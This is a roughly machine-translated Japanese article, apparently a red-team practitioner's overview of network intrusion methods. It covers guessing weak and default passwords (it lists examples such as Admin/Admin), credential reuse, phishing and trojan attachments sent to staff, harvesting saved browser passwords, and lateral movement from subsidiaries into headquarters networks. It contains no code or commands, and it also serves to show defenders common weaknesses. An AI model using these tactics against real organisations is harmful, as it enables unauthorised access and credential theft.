





















1。弱いパスワードを使用してアクセス許可を取得します







弱いパスワード、デフォルトのパスワード、ユニバーサルパスワード、リークされたパスワードは、通常、赤チームの専門家の焦点です。実際の作業では、脆弱なパスワードを介してアクセス許可を取得したケースの90%以上が説明しています。

企業の多くの従業員は、Zhangsan、Zhangsan001、Zhangsan123、Zhangsan888またはその単純な変形などのアカウントのピニインを使用しています。これにより、情報が収集された後、電子メール、OA、その他のアカウントをキャプチャできる列挙のために、単純なパスワード辞書が生成されるという事実につながります。

また、複数の異なるWebサイトで同じパスワードを設定するのが好きな多くの従業員もいます。パスワードは長い間漏れてソーシャルワークライブラリに入力されています。または、SSO検証を有効にしないイントラネットビジネスシステムに、同じ一連のアカウントパスワードを使用することに慣れています。これにより、特定のチャネルからアカウントパスワードを取得した後、資格情報の再利用を通じてこの従業員が使用する他のビジネスシステムに簡単にログインし、新しい攻撃面を開くための利便性を提供できるという事実につながります。









多くの一般的なシステムは、インストール後にデフォルトの管理パスワードを設定しますが、一部の管理者はパスワードを変更したことがありません。 Admin/Admin、Test/123456、Admin/Admin888などのパスワードは、内部および外部ネットワークシステムのバックエンドシステムに広く存在します。バックエンドシステムに入ると、サーバー制御権限を取得する可能性が非常に高くなります。同様に、多くの管理者は同じパスワードのセットを使用して、管理の利便性のために異なるサーバーを管理します。サーバーがキャプチャされ、パスワードが盗まれると、複数のサーバーに拡張され、ドメインコントローラーが落ちるリスクさえも拡張できます。

2。ソーシャルワーカーを使用して、イントラネット

に入ります

コンピューターは「決して」間違いを犯します。ロジックは、プログラムを書くときに実行されます。あるコンピューターでの実行方法は、別のコンピューターでも同じことが言えます。しかし、人々はさまざまな間違いを犯します。同じ従業員は、異なる状況で同じことで異なる間違いを犯す可能性があり、異なる従業員も同じ状況で異なる間違いを犯す可能性があります。多くの場合、人気のあるチームの専門家がシステムを構築するのが難しいと感じるとき、彼らは通常、「人々を魅了する」(ソーシャルワーカー、釣りなど)に考えを変えます。

多くの従業員は、受け取ったトロイの木馬やフィッシングメールを認識していません。 Redチームの専門家は、ターゲット従業員の電子メール許可を取得し、このメールを通じてフィッシングメールを送信できます。ほとんどの従業員は、内部の従業員からの電子メールを信頼するため、フィッシングメールに閉じ込められた悪意のある添付ファイルを簡単にクリックします。従業員のパーソナルコンピューターが落ちたら、レッドチームの専門家は従業員のPCをスプリングボードとして使用して水平方向のイントラネット浸透を実装し、ターゲットシステムまたは他のシステムを攻撃したり、ドメインコントローラーを攻撃してイントラネットを攻撃したりできます。







もちろん、ソーシャルワーカーは電子メールの使用に限定されませんが、カスタマーサービスシステム、チャットソフトウェア、電話などを通じて良い結果を達成することがあります。たとえば、古典的なハッカー「Xiaomu」が大規模なインターネット会社に侵入しました。カスタマーサービスシステムは、実行できないクライアントソフトウェアに問題があることを報告し、その後、トロイの木馬ファイルをカスタマーサービスに送信しました。最後に、トロイの木馬は、それが開始された後、会社のコアシステムをうまく制御しました。これは古典的なケースです。時には、ハッカーは、法律スタッフに弁護士の手紙を送る、履歴書を人事職員に送る、調達ニーズを販売スタッフに送るなど、状況を開くためにセキュリティについてあまり知らない会社の従業員を使用する場合があります。





関連する従業員コンピューターが制御されると、情報収集をさらに実装できます。たとえば、毎日のコンピューター操作の便利さのために、ほとんどの従業員は、デスクトップにシステムアドレスとアカウントのパスワードを含むドキュメントを保存します。さらに、ほとんどの従業員は、ブラウザのパスワード記憶機能を使用することにも慣れています。ブラウザのパスワード記憶機能は、暗号化のためにシステムのAPIに依存しており、保存されたパスワードは可逆的です。保存されたパスワードをエクスポートした後、REDチームは制御されたマシンにスプリングボードを作成し、制御された従業員のIP、アカウント、およびパスワードでログインできます。これほど便利なものはありません。

3。バイパス攻撃を使用して浸潤

ブルーチームディフェンスを備えたレッドチームの仕事では、本社のウェブサイトがより厳しく防御されることがあり、レッドチームの専門家がハードスチールに立ち向かい、イントラネットのドアをこじ開けることは困難です。この場合、レッドチームは通常、都市の門を攻撃しませんが、あらゆる手段を試して「下水道」を見つけたり、トンネルを掘って回り道で攻撃したりします。



Redチームの実際の戦闘中に、企業の子会社の大多数と従属企業とグループ本部の間の内部ネットワークは、効果的に隔離されていないことがわかりました。多くの省庁、委員会、ユニット、大規模な中央企業は、地域間のイントラネットを接続するために個別の専用ネットワークを使用することに慣れていますが、同時に、そのようなイントラネットのセキュリティ構築を無視し、十分な効果的なネットワークアクセス制御を欠いています。その結果、子会社と支店が破られると、レッドチームはイントラネットの水平侵入を介してグループ本部を直接攻撃し、イントラネット全体を歩き、システムを攻撃できます。

たとえば、子会社Aは深Shenzhenにあり、子会社Bは広州にあり、その本部は北京にあります。子会社Aまたは子会社Bが破られると、障害なしに本社ネットワークに入ることができます。別のケースでは、子会社とBは北京に本社を置くビジネスシステムにアクセスするだけで、AとBはビジネス取引をする必要はありません。理論的には、AとB間のネットワークアクセスを制限する必要があります。しかし、現実には、専用のイントラネットが国のすべての地域につながり、1つの秋がどこにでも落ちる可能性があります。

